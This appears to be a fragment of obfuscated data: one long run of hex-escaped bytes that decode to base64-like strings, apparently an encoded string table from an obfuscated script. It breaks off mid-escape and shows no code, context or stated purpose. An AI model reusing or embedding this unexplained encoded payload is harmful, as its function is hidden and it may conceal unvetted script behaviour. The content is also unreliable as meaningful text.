6b\x73\x4f\x73\x4f\x6a\x77\x37\x74\x4f\x53\x43\x49\x4f\x77\x6f\x6e\x43\x6e\x69\x50\x44\x74\x56\x77\x66\x42\x44\x56\x39\x47\x38\x4b\x57\x43\x31\x39\x44\x4c\x78\x50\x43\x68\x63\x4b\x30\x77\x71\x63\x6e\x77\x37\x52\x6c\x77\x72\x6f\x33\x4e\x6e\x6f\x36\x77\x72\x59\x36\x77\x35\x64\x39\x77\x34\x37\x44\x6d\x30\x7a\x44\x68\x73\x4f\x6f\x77\x35\x58\x44\x6b\x38\x4f\x75\x77\x34\x64\x61\x77\x35\x6f\x6f\x57\x73\x4f\x51\x77\x37\x31\x2f\x77\x70\x73\x66\x77\x35\x4a\x57\x77\x72\x2f\x43\x69\x55\x4c\x43\x76\x54\x76\x43\x68\x48\x63\x6e\x77\x37\x2f\x44\x74\x38\x4b\x67\x46\x38\x4f\x47\x77\x35\x54\x44\x69\x47\x68\x51\x61\x78\x6e\x44\x6e\x63\x4b\x78\x77\x36\x48\x43\x75\x73\x4f\x55\x77\x6f\x45\x68\x45\x38\x4f\x78\x49\x54\x6e\x43\x68\x73\x4f\x4e\x77\x70\x4c\x43\x76\x6c\x48\x43\x6c\x4d\x4f\x36\x77\x36\x5a\x6d\x77\x72\x64\x47\x77\x6f\x54\x43\x6c\x4d\x4f\x51\x50\x57\x58\x44\x71\x44\x50\x43\x6e\x68\x48\x44\x73\x38\x4b\x49\x77\x37\x30\x59\x51\x6d\x70\x43\x61\x63\x4b\x71\x77\x36\x78\x66\x48\x38\x4f\x77\x77\x72\x31\x34\x41\x57\x49\x7a\x77\x37\x4c\x44\x71\x38\x4f\x75\x52\x51\x52\x49\x77\x35\x42\x41\x43\x38\x4b\x4a\x4a\x73\x4b\x61\x47\x73\x4f\x6e\x77\x34\x73\x79\x50\x63\x4b\x33\x77\x71\x76\x43\x70\x79\x78\x39\x53\x68\x50\x43\x70\x44\x55\x67\x4f\x6c\x52\x4d\x57\x55\x6a\x44\x70\x57\x67\x6a\x77\x37\x35\x50\x54\x63\x4f\x6b\x57\x57\x4c\x43\x6d\x68\x68\x4f\x77\x37\x2f\x44\x75\x42\x58\x44\x6e\x42\x4d\x43\x77\x6f\x56\x36\x4a\x54\x52\x47\x77\x6f\x56\x31\x77\x6f\x7a\x43\x75\x58\x67\x64\x77\x72\x52\x4a\x77\x36\x38\x36\x77\x35\x45\x5a\x56\x56\x4c\x43\x6f\x63\x4b\x38\x77\x35\x44\x44\x71\x79\x7a\x43\x6e\x38\x4f\x4a\x66\x46\x54\x44\x6f\x4d\x4b\x39\x77\x35\x50\x43\x6d\x6e\x63\x4d\x77\x70\x37\x44\x76\x33\x7a\x44\x6c\x73\x4f\x39\x77\x72\x58\x44\x72\x73\x4b\x55\x77\x37\x55\x46\x77\x37\x6e\x44\x6e\x6d\x63\x76\x77\x6f\x4d\x6d\x4a\x73\x4f\x55\x77\x34\x37\x43\x73\x42\x56\x50\x77\x35\x5a\x68\x58\x48\x58\x43\x71\x4d\x4f\x4b\x54\x4d\x4b\x45\x77\x6f\x50\x43\x71\x4d\x4b\x48\x4f\x45\x55\x30\x45\x38\x4b\x39\x54\x38\x4b\x32\x77\x35\x2f\x44\x67\x38\x4f\x61\x77\x70\x63\x6d\x77\x6f\x50\x44\x74\x43\x6c\x62\x77\x37\x50\x43\x76\x38\x4f\x4b\x41\x63\x4b\x37\x59\x63\x4f\x6e\x77\x36\x54\x44\x6a\x4d\x4f\x30\x42\x73\x4f\x41\x4a\x38\x4f\x58\x57\x73\x4b\x58\x77\x70\x78\x59\x77\x37\x41\x6d\x77\x36\x4c\x43\x74\x33\x46\x65\x5a\x73\x4f\x30\x77\x34\x63\x74\x47\x42\x56\x55\x56\x54\x4e\x55\x77\x70\x72\x43\x76\x4d\x4b\x2f\x77\x37\x42\x6f\x77\x71\x45\x57\x56\x63\x4f\x75\x77\x36\x6e\x44\x6c\x73\x4f\x63\x77\x37\x6a\x44\x6e\x6d\x76\x43\x67\x38\x4b\x5a\x77\x70\x49\x4b\x77\x35\x52\x52\x77\x6f\x64\x75\x77\x36\x6a\x44\x68\x44\x6a\x44\x6c\x30\x64\x58\x77\x36\x6e\x43\x76\x38\x4f\x56\x48\x7a\x77\x50\x54\x63\x4f\x6c\x77\x37\x70\x4e\x64\x38\x4b\x70\x77\x36\x4c\x44\x6d\x55\x7a\x43\x6b\x38\x4b\x55\x77\x34\x78\x57\x64\x68\x66\x43\x69\x63\x4f\x50\x55\x73\x4b\x4c\x77\x34\x51\x46\x77\x35\x48\x44\x75\x4d\x4b\x67\x35\x70\x6d\x6f\x36\x49\x47\x35\x35\x59\x75\x65\x35\x59\x65\x71\x77\x34\x72\x43\x68\x54\x72\x43\x67\x6c\x39\x39\x77\x70\x2f\x43\x6e\x6b\x4d\x55\x77\x71\x45\x48\x42\x45\x41\x50\x77\x36\x48\x43\x74\x43\x6a\x43\x71\x33\x6a\x44\x72\x46\x6e\x44\x6d\x42\x2f\x44\x67\x38\x4f\x73\x77\x72\x33\x43\x67\x38\x4b\x33\x66\x6c\x42\x6f\x77\x34\x49\x44\x77\x37\x74\x45\x77\x37\x54\x43\x72\x73\x4b\x4c\x4d\x30\x66\x44\x6b\x31\x6c\x76\x77\x71\x31\x4d\x66\x63\x4b\x74\x77\x36\x66\x44\x71\x57\x44\x44\x70\x41\x6c\x72\x4b\x78\x30\x4d\x44\x4d\x4f\x64\x77\x72\x48\x44\x67\x38\x4f\x79\x77\x70\x62\x44\x76\x6b\x62\x43\x6f\x73\x4b\x6d\x77\x72\x55\x64\x43\x44\x6f\x42\x48\x51\x50\x43\x6f\x63\x4f\x36\x4d\x6a\x44\x44\x6d\x51\x55\x6f\x77\x36\x46\x64\x59\x73\x4f\x69\x77\x35\x77\x4f\x77\x72\x50\x43\x6e\x63\x4b\x6f\x66\x63\x4b\x38\x52\x65\x69\x38\x73\x65\x57\x4a\x73\x2b\x57\x47\x74\x4f\x53\x39\x6d\x65\x57\x54\x71\x4f\x61\x55\x72\x2b\x61\x50\x71\x2b\x57\x4c\x67\x65\x61\x64\x6e\x2b\x57\x4b\x6d\x4f\x69\x42\x73\x69\x62\x44\x6d\x30\x7a\x44\x67\x63\x4b\x47\x43\x73\x4b\x39\x77\x35\x72\x44\x72\x73\x4b\x78\x77\x6f\x4d\x34\x77\x71\x4a\x75\x46\x73\x4b\x38\x50\x38\x4f\x66\x58\x38\x4f\x4c\x5a\x31\x4a\x67\x77\x36\x2f\x43\x73\x73\x4b\x77\x51\x4d\x4f\x7a\x4c\x63\x4b\x77\x77\x36\x39\x4d\x50\x46\x76\x44\x70\x55\x68\x31\x77\x6f\x67\x74\x77\x34\x66\x43\x6e\x6d\x2f\x44\x72\x68\x33\x43\x74\x41\x37\x44\x71\x63\x4f\x6b\x55\x32\x68\x39\x77\x34\x33\x43\x67\x38\x4b\x6a\x77\x70\x54\x43\x70\x77\x39\x2b\x77\x72\x44\x44\x6b\x38\x4f\x36\x77\x71\x49\x64\x47\x73\x4b\x70\x55\x67\x49\x64\x56\x53\x42\x71\x77\x6f\x44\x43\x6f\x33\x48\x44\x6b\x32\x58\x43\x74\x54\x6f\x41\x47\x4d\x4b\x59\x41\x63\x4f\x31\x42\x73\x4f\x2f\x77\x37\x72\x43\x72\x78\x73\x63\x5a\x32\x4a\x41\x77\x36\x66\x43\x70\x67\x50\x43\x6a\x33\x58\x44\x73\x47\x6f\x59\x77\x35\x73\x37\x77\x37\x58\x44\x69\x56\x48\x43\x6b\x46\x4e\x4e\x4b\x38\x4f\x62\x66\x63\x4f\x61\x77\x70\x66\x43\x70\x43\x7a\x44\x6b\x53\x2f\x44\x75\x73\x4b\x45\x77\x36\x30\x53\x77\x34\x46\x31\x4c\x38\x4b\x69\x4a\x32\x68\x65\x77\x37\x78\x33\x77\x70\x4c\x44\x71\x4d\x4b\x6c\x46\x56\x72\x43\x6f\x63\x4b\x43\x4e\x56\x5a\x4e\x77\x35\x4c\x44\x74\x63\x4b\x67\x77\x37\x67\x49\x46\x6d\x50\x44\x6a\x31\x33\x44\x6d\x73\x4f\x6d\x77\x70\x59\x64\x77\x36\x76\x43\x6a\x69\x4a\x4a\x77\x6f\x6a\x43\x6d\x53\x45\x78\x42\x63\x4f\x35\x52\x38\x4b\x47\x4c\x38\x4b\x68\x5a\x73\x4b\x69\x77\x36\x6f\x4d\x48\x4d\x4f\x70\x77\x34\x76\x44\x6f\x73\x4b\x74\x43\x55\x4c\x44\x6f\x67\x50\x43\x71\x46\x37\x44\x75\x46\x52\x2f\x77\x34\x45\x7a\x77\x35\x62\x44\x6f\x45\x50\x43\x6a\x4d\x4b\x57\x43\x73\x4f\x50\x55\x79\x58\x43\x69\x52\x4d\x48\x77\x34\x31\x69\x59\x4d\x4f\x46\x77\x70\x46\x32\x58\x73\x4f\x73\x77\x6f\x62\x44\x76\x56\x35\x63\x4b\x77\x56\x65\x77\x6f\x50\x43\x67\x43\x38\x41\x64\x4d\x4b\x36\x77\x35\x76\x43\x6c\x43\x2f\x43\x6e\x58\x74\x48\x63\x68\x77\x53\x44\x56\x62\x43\x6c\x4d\x4b\x2b\x77\x36\x66\x43\x70\x52\x66\x43\x6d\x4d\x4b\x51\x77\x6f\x7a\x43\x6b\x4d\x4b\x6e\x64\x6e\x62\x44\x75\x48\x33\x44\x6d\x38\x4f\x65\x77\x34\x64\x6d\x41\x4d\x4f\x49\x56\x67\x41\x55\x4f\x79\x2f\x43\x6b\x67\x2f\x43\x69\x63\x4b\x44\x53\x4d\x4b\x57\x59\x56\x31\x6a\x48\x63\x4b\x6e\x77\x35\x6e\x43\x6c\x63\x4b\x47\x50\x73\x4b\x2f\x46\x38\x4b\x69\x50\x44\x34\x54\x42\x6e\x42\x76\x77\x35\x74\x79\x42\x41\x62\x43\x74\x52\x74\x62\x66\x67\x39\x72\x63\x32\x62\x44\x71\x38\x4f\x78\x77\x37\x74\x34\x77\x34\x44\x44\x6a\x73\x4f\x62\x77\x36\x54\x43\x6c\x63\x4f\x4d\x77\x37\x4e\x69\x4c\x33\x42\x66\x77\x6f\x45\x69\x43\x32\x37\x43\x69\x73\x4f\x41\x77\x71\x7a\x44\x6a\x32\x6f\x55\x77\x70\x7a\x44\x74\x78\x33\x43\x68\x63\x4b\x44\x64\x63\x4b\x64\x4a\x69\x30\x65\x47\x42\x77\x42\x4f\x38\x4b\x48\x77\x35\x63\x54\x45\x4d\x4f\x69\x4d\x4d\x4f\x37\x77\x70\x72\x43\x73\x6c\x4d\x41\x77\x36\x64\x4e\x61\x46\x48\x44\x6b\x48\x2f\x44\x70\x4d\x4f\x2f\x77\x71\x37\x43\x70\x4d\x4b\x71\x62\x51\x7a\x43\x6f\x4d\x4b\x77\x43\x38\x4b\x4b\x4f\x67\x30\x2b\x77\x36\x76\x44\x70\x33\x58\x43\x67\x54\x4a\x56\x77\x36\x4a\x67\x77\x71\x73\x7a\x4b\x6a\x66\x44\x6d\x46\x48\x43\x6a\x79\x6a\x43\x6d\x73\x4f\x4e\x77\x36\x63\x56\x77\x6f\x4c\x43\x6f\x38\x4b\x53\x51\x48\x49\x74\x57\x32\x77\x4b\x77\x36\x58\x44\x73\x73\x4b\x71\x45\x42\x4a\x4c\x44\x63\x4b\x46\x50\x38\x4f\x49\x53\x4d\x4f\x79\x77\x35\x54\x43\x74\x4d\x4f\x5a\x77\x6f\x54\x44\x68\x38\x4f\x42\x50\x63\x4f\x42\x77\x71\x72\x43\x6a\x63\x4f\x45\x77\x35\x41\x55\x77\x6f\x35\x2b\x77\x37\x38\x56\x77\x72\x50\x44\x74\x73\x4b\x75\x77\x71\x44\x44\x68\x69\x6e\x44\x69\x4d\x4f\x50\x53\x46\x5a\x4b\x52\x4d\x4f\x47\x54\x63\x4f\x6b\x77\x71\x4c\x44\x6b\x52\x68\x79\x77\x37\x67\x45\x45\x73\x4b\x57\x4e\x4d\x4f\x56\x46\x79\x6e\x43\x73\x38\x4f\x33\x46\x33\x63\x35\x77\x34\x62\x44\x71\x44\x7a\x44\x76\x53\x38\x56\x77\x71\x37\x44\x75\x73\x4b\x74\x77\x71\x76\x43\x68\x51\x7a\x43\x6a\x6a\x45\x71\x46\x45\x66\x44\x68\x4d\x4f\x4c\x52\x56\x48\x43\x6d\x54\x37\x44\x6e\x38\x4b\x4e\x4b\x77\x68\x42\x77\x72\x39\x4a\x77\x35\x39\x6a\x61\x32\x74\x39\x77\x35\x41\x42\x50\x73\x4f\x77\x77\x70\x48\x44\x68\x73\x4b\x49\x77\x36\x67\x79\x77\x34\x41\x43\x77\x6f\x62\x44\x6d\x78\x48\x44\x71\x38\x4f\x49\x77\x71\x55\x33\x77\x36\x4e\x56\x51\x6c\x50\x43\x75\x7a\x56\x36\x49\x63\x4f\x72\x77\x37\x2f\x43\x6c\x51\x45\x38\x77\x35\x66\x43\x6a\x38\x4f\x4a\x77\x72\x4d\x4c\x65\x38\x4b\x62\x77\x35\x72\x43\x6c\x73\x4b\x44\x77\x37\x37\x43\x74\x32\x34\x70\x77\x35\x4a\x77\x77\x6f\x7a\x44\x70\x38\x4f\x4b\x77\x34\x6e\x43\x74\x6b\x4c\x43\x68\x4d\x4f\x39\x44\x68\x4e\x64\x46\x63\x4f\x70\x48\x38\x4f\x77\x77\x71\x78\x36\x77\x70\x66\x43\x68\x79\x70\x79\x51\x4d\x4f\x37\x55\x69\x49\x49\x58\x78\x4c\x43\x6e\x41\x44\x44\x6a\x32\x72\x43\x70\x43\x49\x76\x77\x6f\x50\x43\x71\x58\x44\x43\x6b\x38\x4f\x4b\x4b\x63\x4b\x66\x4e\x55\x2f\x43\x69\x4d\x4f\x6f\x65\x33\x63\x62\x77\x35\x34\x62\x77\x6f\x68\x68\x59\x58\x44\x43\x6a\x73\x4b\x33\x50\x48\x58\x44\x74\x38\x4b\x39\x44\x6a\x77\x56\x77\x71\x50\x44\x75\x4d\x4f\x57\x77\x70\x31\x79\x77\x6f\x46\x5a\x77\x71\x74\x76\x52\x73\x4b\x68\x52\x73\x4b\x4c\x46\x38\x4f\x5a\x77\x34\x4c\x44\x70\x38\x4f\x4e\x42\x57\x66\x44\x6a\x44\x66\x44\x76\x41\x4a\x44\x50\x73\x4f\x4d\x77\x70\x56\x4e\x55\x38\x4f\x6e\x4e\x38\x4b\x41\x77\x34\x50\x44\x70\x78\x50\x43\x6c\x44\x51\x34\x4f\x4d\x4f\x65\x77\x6f\x66\x44\x6f\x6c\x6a\x44\x67\x38\x4f\x49\x66\x4d\x4b\x52\x77\x71\x55\x39\x77\x6f\x56\x78\x77\x37\x6e\x43\x73\x6d\x4e\x4f\x49\x32\x70\x76\x4c\x47\x77\x59\x54\x32\x6a\x43\x69\x4d\x4f\x69\x77\x6f\x5a\x6f\x77\x72\x63\x65\x77\x70\x74\x59\x63\x4d\x4b\x54\x77\x35\x33\x43\x6f\x38\x4f\x35\x77\x36\x76\x43\x71\x56\x37\x43\x72\x38\x4f\x6e\x56\x63\x4b\x67\x63\x32\x59\x4b\x77\x70\x7a\x43\x6c\x73\x4f\x4f\x77\x71\x46\x64\x4d\x4d\x4b\x62\x52\x38\x4b\x30\x43\x63\x4b\x54\x66\x44\x51\x72\x77\x71\x34\x68\x77\x35\x78\x58\x77\x35\x5a\x79\x77\x36\x41\x46\x61\x55\x73\x2f\x4e\x47\x41\x70\x59\x6d\x4a\x33\x47\x6a\x45\x72\x55\x69\x44\x43\x6c\x4d\x4f\x6a\x5a\x63\x4f\x31\x48\x4d\x4b\x71\x77\x37\x49\x57\x77\x36\x50\x43\x6f\x73\x4f\x7a\x58\x79\x35\x41\x55\x57\x68\x6e\x77\x6f\x76\x43\x72\x4d\x4f\x31\x77\x37\x50\x43\x6a\x6a\x6c\x6a\x77\x70\x58\x44\x76\x73\x4f\x6c\x56\x38\x4f\x41\x77\x37\x39\x38\x65\x63\x4b\x6c\x77\x37\x42\x54\x65\x4d\x4f\x65\x77\x36\x6c\x64\x48\x73\x4b\x61\x62\x48\x63\x6d\x77\x70\x42\x39\x41\x4d\x4b\x54\x77\x37\x6e\x43\x68\x43\x55\x4d\x77\x36\x6c\x68\x77\x71\x4c\x44\x6b\x4d\x4b\x6b\x48\x46\x30\x75\x77\x37\x50\x43\x6e\x4d\x4b\x52\x62\x45\x55\x48\x4f\x68\x6f\x62\x4f\x63\x4b\x77\x57\x63\x4b\x4e\x44\x63\x4b\x69\x65\x38\x4f\x51\x77\x37\x4d\x32\x49\x44\x37\x43\x73\x63\x4b\x64\x77\x37\x33\x43\x76\x63\x4f\x4b\x47\x79\x66\x44\x6a\x6e\x34\x6b\x48\x63\x4b\x30\x77\x71\x34\x50\x77\x72\x73\x4e\x77\x35\x77\x61\x61\x73\x4f\x69\x4f\x47\x42\x51\x48\x6d\x68\x47\x77\x34\x77\x32\x59\x58\x64\x4f\x49\x73\x4b\x62\x77\x37\x58\x44\x74\x41\x31\x4d\x77\x6f\x72\x44\x72\x4d\x4b\x32\x66\x4d\x4b\x70\x77\x6f\x67\x36\x77\x37\x72\x43\x6e\x43\x37\x43\x6b\x73\x4f\x70\x63\x63\x4f\x58\x66\x63\x4f\x39\x54\x38\x4b\x65\x5a\x56\x68\x6a\x42\x38\x4b\x55\x66\x78\x51\x63\x63\x38\x4f\x30\x77\x37\x55\x75\x64\x73\x4b\x34\x77\x70\x6c\x57\x66\x6d\x66\x43\x76\x56\x30\x70\x77\x35\x2f\x43\x74\x63\x4b\x37\x77\x71\x33\x43\x69\x77\x62\x44\x6f\x54\x62\x44\x71\x30\x4d\x79\x53\x68\x58\x43\x70\x6b\x48\x43\x6e\x73\x4b\x78\x64\x31\x45\x4c\x4f\x38\x4b\x63\x45\x73\x4b\x75\x77\x36\x44\x44\x6b\x38\x4f\x4c\x46\x38\x4b\x47\x5a\x38\x4b\x37\x5a\x4d\x4b\x50\x56\x7a\x46\x35\x62\x6d\x45\x79\x77\x70\x62\x43\x6e\x63\x4f\x6c\x58\x63\x4b\x32\x77\x71\x50\x44\x6d\x43\x58\x44\x6d\x56\x6b\x74\x58\x73\x4f\x42\x77\x72\x4c\x43\x6c\x53\x50\x44\x6e\x53\x6a\x44\x6a\x73\x4f\x38\x77\x71\x54\x43\x67\x54\x6a\x43\x70\x43\x55\x39\x50\x63\x4f\x4e\x4e\x38\x4b\x6a\x77\x35\x44\x43\x6f\x38\x4f\x4a\x77\x34\x4c\x43\x73\x73\x4b\x44\x50\x38\x4f\x55\x4f\x63\x4f\x39\x77\x35\x37\x43\x72\x53\x72\x44\x6d\x44\x6e\x44\x73\x52\x72\x43\x73\x4d\x4b\x31\x77\x35\x41\x31\x77\x72\x6b\x61\x59\x4d\x4b\x2b\x77\x37\x55\x44\x49\x6c\x51\x51\x64\x4d\x4f\x6b\x65\x79\x76\x44\x6f\x53\x44\x44\x70\x6a\x55\x69\x77\x72\x77\x45\x61\x73\x4f\x4a\x77\x36\x4c\x44\x69\x56\x4a\x53\x77\x36\x33\x44\x6c\x38\x4b\x41\x46\x4d\x4b\x54\x77\x6f\x42\x45\x52\x7a\x58\x44\x70\x79\x76\x44\x73\x38\x4b\x32\x54\x57\x58\x44\x71\x6b\x4c\x43\x68\x67\x68\x45\x42\x53\x6e\x43\x71\x38\x4f\x41\x62\x38\x4b\x79\x77\x72\x6a\x44\x6b\x4d\x4b\x62\x77\x71\x58\x44\x75\x57\x48\x43\x68\x52\x6e\x43\x73\x54\x63\x52\x77\x35\x59\x4d\x4f\x78\x76\x44\x69\x6b\x44\x44\x68\x4d\x4b\x4e\x77\x72\x46\x58\x66\x63\x4f\x6b\x77\x35\x58\x44\x71\x44\x67\x63\x77\x35\x55\x48\x77\x6f\x74\x71\x59\x63\x4f\x54\x77\x34\x52\x4b\x47\x73\x4b\x36\x77\x6f\x66\x44\x67\x4d\x4b\x54\x49\x6a\x58\x43\x6f\x33\x52\x46\x64\x4d\x4b\x51\x77\x36\x62\x43\x6d\x30\x66\x43\x71\x41\x54\x43\x76\x52\x46\x58\x4b\x4d\x4f\x76\x77\x37\x4d\x65\x58\x56\x37\x43\x68\x46\x59\x57\x77\x34\x74\x36\x77\x34\x54\x43\x71\x56\x33\x44\x73\x38\x4f\x4f\x62\x77\x76\x44\x68\x38\x4f\x4d\x77\x35\x4c\x43\x70\x78\x46\x68\x43\x63\x4f\x6a\x4d\x78\x4d\x42\x77\x34\x4c\x44\x67\x4d\x4b\x72\x77\x34\x6e\x43\x67\x6e\x6c\x45\x4e\x58\x37\x44\x6f\x73\x4b\x55\x5a\x38\x4f\x4b\x77\x35\x4e\x71\x43\x57\x62\x43\x6f\x7a\x66\x44\x73\x78\x74\x74\x5a\x63\x4b\x76\x77\x6f\x50\x44\x73\x63\x4f\x61\x77\x71\x31\x33\x77\x35\x76\x44\x6f\x51\x45\x68\x54\x77\x4a\x57\x77\x6f\x6a\x43\x6c\x38\x4b\x65\x77\x36\x33\x44\x71\x63\x4b\x76\x47\x4d\x4f\x55\x77\x70\x74\x71\x52\x78\x6b\x52\x48\x69\x37\x44\x6a\x38\x4b\x32\x62\x52\x74\x33\x47\x38\x4f\x4c\x77\x36\x50\x44\x6a\x42\x33\x43\x70\x4d\x4f\x75\x47\x38\x4b\x31\x66\x38\x4b\x53\x63\x38\x4f\x71\x35\x61\x61\x38\x35\x62\x75\x51\x35\x59\x36\x76\x35\x70\x61\x72\x35\x6f\x2b\x5a\x77\x36\x66\x43\x6d\x79\x66\x44\x6e\x68\x49\x4d\x77\x72\x4c\x43\x71\x38\x4f\x51\x4f\x4d\x4b\x33\x77\x70\x42\x4d\x5a\x63\x4b\x71\x47\x33\x58\x43\x67\x63\x4f\x6e\x44\x31\x50\x43\x6d\x73\x4b\x32\x55\x30\x62\x44\x6d\x44\x6a\x43\x6b\x38\x4b\x6a\x41\x54\x58\x44\x75\x78\x77\x35\x77\x6f\x72\x44\x6b\x6b\x62\x44\x76\x38\x4b\x6f\x61\x53\x2f\x43\x70\x63\x4f\x53\x77\x71\x76\x43\x72\x42\x66\x43\x71\x4d\x4f\x4f\x77\x34\x6f\x45\x77\x36\x44\x43\x6f\x63\x4f\x55\x44\x6e\x4c\x44\x70\x45\x33\x43\x72\x4d\x4b\x36\x51\x73\x4b\x75\x77\x36\x4c\x44\x75\x42\x5a\x43\x42\x38\x4b\x5a\x77\x6f\x6e\x44\x75\x6d\x54\x43\x6b\x6a\x59\x51\x61\x54\x6a\x43\x68\x54\x4c\x44\x70\x73\x4b\x47\x41\x6b\x45\x43\x77\x71\x72\x43\x6d\x73\x4f\x6d\x52\x77\x67\x7a\x77\x71\x4e\x6d\x47\x6b\x6a\x44\x74\x6c\x62\x44\x6d\x73\x4f\x2f\x50\x73\x4b\x7a\x34\x34\x4f\x43\x49\x63\x4b\x44\x77\x37\x44\x6a\x67\x72\x54\x43\x6f\x38\x4b\x75\x55\x79\x4e\x37\x77\x6f\x7a\x44\x74\x2b\x4f\x44\x71\x73\x4b\x64\x59\x73\x4b\x79\x35\x59\x57\x68\x36\x4b\x53\x37\x35\x35\x6d\x6f\x77\x6f\x50\x43\x6f\x63\x4f\x62\x77\x71\x4e\x4f\x59\x4d\x4f\x6d\x4a\x38\x4f\x47\x48\x53\x55\x41\x4b\x6b\x41\x38\x61\x4d\x4f\x4a\x52\x45\x37\x43\x6c\x73\x4f\x36\x55\x7a\x73\x4f\x77\x6f\x6a\x43\x75\x45\x76\x43\x6a\x38\x4b\x41\x46\x63\x4b\x2b\x55\x56\x42\x52\x77\x70\x63\x36\x77\x34\x49\x42\x65\x57\x76\x43\x6f\x38\x4f\x72\x77\x37\x4c\x44\x70\x63\x4b\x7a\x52\x73\x4f\x79\x77\x6f\x33\x44\x6f\x31\x42\x39\x77\x36\x59\x6b\x57\x6c\x2f\x43\x73\x69\x73\x34\x57\x51\x59\x48\x77\x37\x45\x53\x77\x36\x51\x38\x77\x37\x74\x6d\x77\x72\x59\x41\x77\x6f\x33\x44\x72\x53\x76\x44\x74\x6a\x74\x4b\x77\x70\x31\x4a\x77\x35\x2f\x44\x74\x32\x6e\x43\x75\x4d\x4b\x73\x77\x37\x50\x44\x69\x31\x4a\x31\x77\x35\x66\x43\x74\x4d\x4b\x65\x77\x34\x38\x7a\x77\x70\x62\x43\x75\x47\x41\x65\x47\x32\x6a\x43\x6f\x43\x52\x62\x43\x53\x7a\x43\x73\x68\x78\x67\x77\x71\x67\x65\x50\x54\x48\x44\x6a\x4d\x4b\x37\x58\x31\x58\x43\x6b\x7a\x51\x68\x77\x72\x76\x44\x70\x4d\x4f\x62\x77\x37\x66\x43\x70\x63\x4f\x33\x77\x35\x39\x61\x77\x71\x49\x67\x4e\x55\x2f\x44\x6c\x73\x4f\x48\x42\x68\x50\x44\x6f\x31\x7a\x44\x70\x73\x4b\x5a\x53\x4d\x4f\x65\x62\x6d\x7a\x43\x73\x6a\x6e\x44\x6a\x57\x58\x44\x70\x63\x4f\x69\x77\x71\x55\x52\x77\x34\x4e\x65\x77\x72\x68\x35\x4f\x58\x4a\x42\x50\x63\x4b\x32\x56\x4d\x4f\x74\x61\x56\x48\x43\x6a\x38\x4f\x75\x77\x71\x5a\x2f\x77\x37\x72\x44\x69\x78\x62\x43\x6e\x79\x38\x2f\x77\x36\x64\x67\x77\x36\x34\x6e\x4d\x68\x62\x44\x6b\x38\x4f\x64\x77\x72\x6a\x44\x74\x55\x4e\x4a\x56\x38\x4f\x34\x77\x71\x35\x5a\x46\x73\x4f\x54\x41\x46\x62\x43\x6d\x31\x59\x30\x51\x63\x4f\x64\x61\x38\x4b\x48\x66\x73\x4f\x72\x4e\x6a\x4c\x43\x68\x73\x4f\x73\x51\x63\x4b\x69\x43\x38\x4b\x55\x4e\x54\x4c\x44\x6c\x63\x4f\x77\x53\x73\x4f\x53\x77\x6f\x62\x44\x73\x56\x4c\x43\x72\x73\x4b\x66\x77\x36\x7a\x44\x69\x73\x4f\x6a\x77\x6f\x48\x43\x6a\x6a\x33\x43\x71\x57\x76\x43\x70\x47\x6f\x4b\x61\x4d\x4f\x45\x64\x6b\x76\x43\x75\x51\x4a\x31\x77\x6f\x35\x4f\x77\x6f\x2f\x43\x76\x47\x58\x44\x74\x48\x58\x44\x67\x73\x4b\x68\x56\x68\x45\x73\x65\x41\x73\x2b\x66\x77\x6c\x49\x4e\x4f\x65\x57\x74\x2b\x61\x4a\x6d\x75\x69\x76\x71\x65\x53\x35\x6d\x6a\x6e\x43\x71\x30\x62\x43\x68\x7a\x37\x44\x76\x46\x50\x44\x72\x58\x76\x43\x6c\x42\x54\x44\x6c\x68\x39\x35\x4e\x57\x2f\x44\x71\x38\x4b\x70\x77\x71\x34\x44\x77\x72\x4c\x43\x6f\x6a\x39\x41\x77\x70\x7a\x43\x6a\x63\x4b\x39\x53\x38\x4f\x69\x77\x6f\x4c\x43\x71\x45\x67\x49\x77\x34\x55\x63\x47\x67\x4e\x59\x77\x6f\x42\x48\x77\x6f\x34\x51\x54\x73\x4f\x79\x44\x58\x6a\x44\x6f\x38\x4f\x52\x46\x33\x58\x43\x75\x79\x41\x73\x56\x38\x4f\x77\x77\x70\x50\x44\x6e\x63\x4b\x55\x63\x32\x58\x43\x69\x73\x4f\x53\x4e\x38\x4b\x4d\x77\x34\x49\x34\x77\x34\x4d\x38\x57\x73\x4b\x44\x66\x38\x4b\x64\x46\x4d\x4b\x57\x42\x68\x44\x43\x68\x52\x31\x55\x4b\x78\x78\x71\x43\x4d\x4b\x43\x77\x35\x66\x44\x6a\x63\x4b\x72\x77\x70\x64\x52\x77\x71\x31\x54\x77\x71\x62\x43\x68\x69\x4c\x43\x6b\x73\x4f\x74\x77\x71\x7a\x43\x6a\x38\x4f\x78\x77\x70\x45\x79\x77\x71\x76\x43\x76\x55\x48\x44\x71\x77\x68\x65\x54\x73\x4b\x66\x51\x48\x76\x43\x70\x77\x45\x5a\x77\x35\x6a\x44\x73\x63\x4b\x58\x77\x71\x68\x59\x77\x6f\x68\x68\x43\x4d\x4f\x69\x50\x38\x4b\x55\x52\x63\x4b\x71\x77\x6f\x46\x4a\x77\x71\x45\x50\x65\x38\x4b\x6b\x5a\x7a\x38\x4e\x61\x67\x33\x43\x6b\x4d\x4b\x69\x61\x6c\x38\x4e\x77\x36\x48\x43\x6d\x53\x55\x78\x44\x44\x6a\x44\x75\x43\x77\x38\x77\x6f\x77\x79\x77\x37\x37\x43\x6a\x52\x50\x44\x74\x4d\x4f\x75\x77\x36\x5a\x4f\x65\x73\x4f\x4e\x77\x36\x44\x44\x6c\x73\x4b\x6c\x51\x6d\x62\x44\x6d\x63\x4f\x44\x77\x70\x37\x43\x72\x73\x4b\x4d\x77\x70\x2f\x44\x75\x38\x4b\x72\x77\x72\x77\x35\x45\x63\x4b\x45\x48\x48\x4c\x43\x72\x4d\x4b\x62\x77\x72\x7a\x43\x6e\x42\x54\x43\x6d\x53\x2f\x43\x67\x63\x4f\x33\x77\x34\x31\x57\x51\x38\x4b\x52\x77\x70\x54\x43\x74\x63\x4f\x77\x66\x79\x76\x44\x69\x63\x4f\x47\x45\x41\x58\x43\x6c\x6a\x54\x44\x6b\x32\x74\x65\x42\x6a\x6a\x44\x71\x47\x4d\x6b\x54\x6b\x51\x6e\x42\x4d\x4b\x67\x4e\x38\x4f\x54\x44\x57\x64\x63\x77\x72\x74\x58\x56\x42\x38\x4f\x77\x72\x4d\x30\x77\x72\x44\x43\x70\x45\x62\x44\x6a\x63\x4b\x77\x4c\x6a\x66\x44\x76\x45\x67\x51\x44\x30\x6a\x44\x76\x73\x4b\x64\x54\x48\x34\x47\x77\x70\x74\x70\x77\x72\x35\x70\x77\x37\x55\x50\x77\x35\x2f\x44\x75\x43\x56\x66\x52\x73\x4f\x6c\x77\x71\x3